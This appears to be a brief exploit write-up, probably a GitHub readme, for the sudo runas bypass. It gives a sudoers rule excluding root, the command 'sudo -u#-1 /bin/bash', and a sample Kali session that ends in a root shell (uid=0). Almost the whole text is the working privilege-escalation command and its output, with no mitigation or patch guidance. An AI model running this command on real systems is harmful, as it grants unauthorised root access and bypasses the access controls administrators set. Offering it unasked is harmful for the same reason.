 hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#